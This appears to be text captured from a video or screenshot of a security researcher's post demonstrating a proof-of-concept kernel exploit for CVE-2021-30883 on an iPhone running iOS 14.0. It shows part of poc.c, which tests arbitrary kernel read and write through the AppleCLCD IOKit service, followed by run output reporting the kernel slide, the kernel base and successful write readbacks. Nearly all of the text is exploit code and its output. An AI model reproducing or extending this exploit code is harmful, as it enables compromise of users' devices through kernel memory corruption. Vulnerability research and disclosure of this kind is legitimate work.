 09:41
[+] Machine Name: iPhone12,1
[+] Model Name: N104AP
[+] Kernel Version: Darwin Kernel Version
20.0.0: Fri Aug 28 23:07:15 PDT 2020;
root:xnu-7195.0.46~9/RELEASE_ARM64_T8030
[+] System Version: iOS 14.0 (18A373)
pre-jailbreak 〉 sec-iPhone11
Running pre-jailbreak on sec-iPhone11
15
c poc.c
pre-jailbreak 〉 exploit-main 〉 cve-2021-30883 〉 c poc.c 〉 f poc()
477 util_hexprint_width(data, sizeof(data), 4, "_mh_execute_header");
478 data[2] = 0;
479 if (memcmp(mach_header, data, sizeof(mach_header))) {
480 fail_info("mach_header mismatch");
481 }
482
483 uint64_t value = 0xcccccccc41414141;
484 util_info("test arbitrary kwrite 8, addr< %#lx > = 0xcccccccc41414141", pipe_base);
485 stage0_write64(pipe_base, value);
486 value = 0;
487 stage0_read(pipe_base, &value, sizeof(value));
488 util_info("read back -> %#llx", value);
489
490 util_info("test arbitrary kwrite 4, addr< %#lx > = 0x42424242", pipe_base);
491 value = 0x42424242;
492 stage0_write(pipe_base, &value, 4);
493 value = 0;
494 stage0_read(pipe_base, &value, sizeof(value));
495 util_info("read back -> %#llx", value);
496 // util_msleep(500);
pre-jailbreak
[+] Machine Name: iPhone12,1
[+] Model Name: N104AP
[+] Kernel Version: Darwin Kernel Version 20.0.0: Fri Aug 28 23:07:15 PDT 2020; root:xnu-7195.0.46~9/RELEASE_ARM64_T8030
[+] System Version: iOS 14.0 (18A373)
[*] AppleCLCD service: 0x5d13
[*] AppleCLCD userclient: 0xa01f
sizeof s_arg 384
[0] inter failed, ret == 0xe00002bc --> (iokit/common) general error
s_set_block failed, ret == 0xe00002bc --> (iokit/common) general error
[+] self addr = 0xffffffe9564e8000
[+] test arbitrary kread
[+] vt 0xfffffff01e064da8, vt[0] 0xfffffff01eea2778
[+] kernel slide 0x16828000
[+] kernel base 0xfffffff01d82c000, kernel_map < 0xfffffff01df02618: 0xfffffff1369a2208 >
[+] verify kernel header
_mh_execute_header
0000: feedfacf 0100000c c0000002 00000002
[+] test arbitrary kwrite 8, addr< 0xffffffe9564f4000 > = 0xcccccccc41414141
[+] read back -> 0xcccccccc41414141
[+] test arbitrary kwrite 4, addr< 0xffffffe9564f4000 > = 0x42424242
by @pattern_F_
33.6K views
All Output
Filter
0:08 / 0:30